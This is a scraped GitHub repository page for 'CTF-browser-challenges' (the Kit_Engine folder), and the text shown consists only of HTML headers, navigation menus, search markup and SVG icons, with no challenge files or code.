<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-pjax-transient="true" />
<meta name="hostname" content="github.com"> <meta name="user-login" content="">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="MARKETPLACE_PENDING_INSTALLATIONS,FILE_UPLOAD_CURSOR_POSITION">
<meta http-equiv="x-pjax-version" content="89408a5ac57f5b71ed7ebb466b241a52be13289bf52f5580353d1ab3681a2237"> <meta http-equiv="x-pjax-csp-version" content="9ea82e8060ac9d44365bfa193918b70ed58abd9413362ba412abb161b3a8d1b6"> <meta http-equiv="x-pjax-css-version" content="8c75751aad52ee8322f8435d51506c1b59a636003602b767a0b479bddfe5cb22"> <meta http-equiv="x-pjax-js-version" content="3cad26b543586e12a4ad3073df6bdffcfe52ab9dafecfd0ffc60594d519fb9b5">
<meta name="go-import" content="github.com/exd0tpy/CTF-browser-challenges git https://github.com/exd0tpy/CTF-browser-challenges.git">
<meta name="octolytics-dimension-user_id" content="45871864" /><meta name="octolytics-dimension-user_login" content="exd0tpy" /><meta name="octolytics-dimension-repository_id" content="355913075" /><meta name="octolytics-dimension-repository_nwo" content="exd0tpy/CTF-browser-challenges" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="355913075" /><meta name="octolytics-dimension-repository_network_root_nwo" content="exd0tpy/CTF-browser-challenges" />
<link rel="canonical" href="https://github.com/exd0tpy/CTF-browser-challenges/tree/main/Kit_Engine" data-pjax-transient>
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<header class="Header-old header-logged-out js-details-container Details position-relative f4 py-2" role="banner"> <div class="container-xl d-lg-flex flex-items-center p-responsive"> <div class="d-flex flex-justify-between flex-items-center"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github color-text-white"> <path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"></path></svg>
<div class="d-lg-none css-truncate css-truncate-target width-fit p-2">
</div>
<div class="d-flex flex-items-center"> Sign up
<button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target btn-link d-lg-none mt-1"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-three-bars color-text-white"> <path fill-rule="evenodd" d="M1 2.75A.75.75 0 011.75 2h12.5a.75.75 0 110 1.5H1.75A.75.75 0 011 2.75zm0 5A.75.75 0 011.75 7h12.5a.75.75 0 110 1.5H1.75A.75.75 0 011 7.75zM1.75 12a.75.75 0 100 1.5h12.5a.75.75 0 100-1.5H1.75z"></path></svg>
</button> </div> </div>
<div class="HeaderMenu HeaderMenu--logged-out position-fixed top-0 right-0 bottom-0 height-fit position-lg-relative d-lg-flex flex-justify-between flex-items-center flex-auto"> <div class="d-flex d-lg-none flex-justify-end border-bottom color-bg-subtle p-3"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target btn-link"> <svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-x color-icon-secondary"> <path fill-rule="evenodd" d="M5.72 5.72a.75.75 0 011.06 0L12 10.94l5.22-5.22a.75.75 0 111.06 1.06L13.06 12l5.22 5.22a.75.75 0 11-1.06 1.06L12 13.06l-5.22 5.22a.75.75 0 01-1.06-1.06L10.94 12 5.72 6.78a.75.75 0 010-1.06z"></path></svg>
</button> </div>
<nav class="mt-0 px-3 px-lg-0 mb-5 mb-lg-0" aria-label="Global"> <details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Why GitHub? <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary> <div class="dropdown-menu flex-auto rounded px-0 mt-0 pb-4 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Features <span>→</span>
Mobile <span>→</span> Actions <span>→</span> Codespaces <span>→</span> Packages <span>→</span> Security <span>→</span> Code review <span>→</span> Issues <span>→</span> Integrations <span>→</span>
GitHub Sponsors <span>→</span> Customer stories<span>→</span> </div> </details> Team Enterprise
<details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Explore <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary>
<div class="dropdown-menu flex-auto rounded px-0 pt-2 pb-0 mt-0 pb-4 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Explore GitHub <span>→</span>
<h4 class="color-fg-muted text-normal text-mono f5 mb-2 border-lg-top pt-lg-3">Learn and contribute</h4> Topics <span>→</span> Collections <span>→</span> Trending <span>→</span> Learning Lab <span>→</span> Open source guides <span>→</span>
<h4 class="color-fg-muted text-normal text-mono f5 mb-2 border-lg-top pt-lg-3">Connect with others</h4> The ReadME Project <span>→</span> Events <span>→</span> Community forum <span>→</span> GitHub Education <span>→</span> GitHub Stars program <span>→</span> </div> </details>
Marketplace
<details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Pricing <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary>
<div class="dropdown-menu flex-auto rounded px-0 pt-2 pb-4 mt-0 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Plans <span>→</span>
Compare plans <span>→</span> Contact Sales <span>→</span>
Education <span>→</span> </div> </details> </nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-3 mb-lg-0">
<div class="header-search flex-auto js-site-search position-relative flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="355913075" data-scoped-search-url="/exd0tpy/CTF-browser-challenges/search" data-owner-scoped-search-url="/users/exd0tpy/search" data-unscoped-search-url="/search" action="/exd0tpy/CTF-browser-challenges/search" accept-charset="UTF-8" method="get"> <label class="form-control input-sm header-search-wrapper p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control input-sm header-search-input jump-to-field js-jump-to-field js-site-search-focus js-site-search-field is-clearable" data-hotkey=s,/ name="q" data-test-selector="nav-search-input" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="rlAlPOFf2xEdFsnlisxoelWO7u+syabwHum3Cb3O7tMFq/AfumU4n9oOm6vNqt6A44cMXGmid+jQa4kMv+iCuA==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-3 mb-4 mb-lg-0 d-inline-block"> Sign in </div>
Sign up </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div data-pjax-replace id="js-flash-container">
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class=" px-2" > <button class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> <div>{{ message }}</div>
</div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" data-pjax-container >
<div id="repository-container-header" class="pt-3 hide-full-screen mb-5" style="background-color: var(--color-page-header-bg);" data-pjax-replace>
<div class="d-flex mb-3 px-3 px-md-4 px-lg-5">
<div class="flex-auto min-width-0 width-fit mr-3"> <h1 class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-icon-secondary mr-2"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <span> exd0tpy </span> <span>/</span> CTF-browser-challenges
<span></span><span>Public</span></h1>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell"> <path d="M8 16a2 2 0 001.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 008 16z"></path><path fill-rule="evenodd" d="M8 1.5A3.5 3.5 0 004.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.018.018 0 00-.003.01l.001.006c0 .002.002.004.004.006a.017.017 0 00.006.004l.007.001h10.964l.007-.001a.016.016 0 00.006-.004.016.016 0 00.004-.006l.001-.007a.017.017 0 00-.003-.01l-1.703-2.554a1.75 1.75 0 01-.294-.97V5A3.5 3.5 0 008 1.5zM3 5a5 5 0 0110 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.518 1.518 0 0113.482 13H2.518a1.518 1.518 0 01-1.263-2.36l1.703-2.554A.25.25 0 003 7.947V5z"></path></svg> Notifications
<div > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom mr-1"> <path fill-rule="evenodd" d="M8 .25a.75.75 0 01.673.418l1.882 3.815 4.21.612a.75.75 0 01.416 1.279l-3.046 2.97.719 4.192a.75.75 0 01-1.088.791L8 12.347l-3.766 1.98a.75.75 0 01-1.088-.79l.72-4.194L.818 6.374a.75.75 0 01.416-1.28l4.21-.611L7.327.668A.75.75 0 018 .25zm0 2.445L6.615 5.5a.75.75 0 01-.564.41l-3.097.45 2.24 2.184a.75.75 0 01.216.664l-.528 3.084 2.769-1.456a.75.75 0 01.698 0l2.77 1.456-.53-3.084a.75.75 0 01.216-.664l2.24-2.183-3.096-.45a.75.75 0 01-.564-.41L8 2.694v.001z"></path></svg> <span> Star</span>
36 </div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked"> <path fill-rule="evenodd" d="M5 3.25a.75.75 0 11-1.5 0 .75.75 0 011.5 0zm0 2.122a2.25 2.25 0 10-1.5 0v.878A2.25 2.25 0 005.75 8.5h1.5v2.128a2.251 2.251 0 101.5 0V8.5h1.5a2.25 2.25 0 002.25-2.25v-.878a2.25 2.25 0 10-1.5 0v.878a.75.75 0 01-.75.75h-4.5A.75.75 0 015 6.25v-.878zm3.75 7.378a.75.75 0 11-1.5 0 .75.75 0 011.5 0zm3-8.75a.75.75 0 100-1.5.75.75 0 000 1.5z"></path></svg> Fork
3
</div>
<div id="responsive-meta-container" data-pjax-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M4.72 3.22a.75.75 0 011.06 1.06L2.06 8l3.72 3.72a.75.75 0 11-1.06 1.06L.47 8.53a.75.75 0 010-1.06l4.25-4.25zm6.56 0a.75.75 0 10-1.06 1.06L13.94 8l-3.72 3.72a.75.75 0 101.06 1.06l4.25-4.25a.75.75 0 000-1.06l-4.25-4.25z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path><path fill-rule="evenodd" d="M8 0a8 8 0 100 16A8 8 0 008 0zM1.5 8a6.5 6.5 0 1113 0 6.5 6.5 0 01-13 0z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M7.177 3.073L9.573.677A.25.25 0 0110 .854v4.792a.25.25 0 01-.427.177L7.177 3.427a.25.25 0 010-.354zM3.75 2.5a.75.75 0 100 1.5.75.75 0 000-1.5zm-2.25.75a2.25 2.25 0 113 2.122v5.256a2.251 2.251 0 11-1.5 0V5.372A2.25 2.25 0 011.5 3.25zM11 2.5h-1V4h1a1 1 0 011 1v5.628a2.251 2.251 0 101.5 0V5A2.5 2.5 0 0011 2.5zm1 10.25a.75.75 0 111.5 0 .75.75 0 01-1.5 0zM3.75 12a.75.75 0 100 1.5.75.75 0 000-1.5z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.5 8a6.5 6.5 0 1113 0 6.5 6.5 0 01-13 0zM8 0a8 8 0 100 16A8 8 0 008 0zM6.379 5.227A.25.25 0 006 5.442v5.117a.25.25 0 00.379.214l4.264-2.559a.25.25 0 000-.428L6.379 5.227z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-book UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M0 1.75A.75.75 0 01.75 1h4.253c1.227 0 2.317.59 3 1.501A3.744 3.744 0 0111.006 1h4.245a.75.75 0 01.75.75v10.5a.75.75 0 01-.75.75h-4.507a2.25 2.25 0 00-1.591.659l-.622.621a.75.75 0 01-1.06 0l-.622-.621A2.25 2.25 0 005.258 13H.75a.75.75 0 01-.75-.75V1.75zm8.755 3a2.25 2.25 0 012.25-2.25H14.5v9h-3.757c-.71 0-1.4.201-1.992.572l.004-7.322zm-1.504 7.324l.004-5.073-.002-2.253A2.25 2.25 0 005.003 2.5H1.5v9h3.757a3.75 3.75 0 011.994.574z"></path></svg> <span>Wiki</span> <span></span>
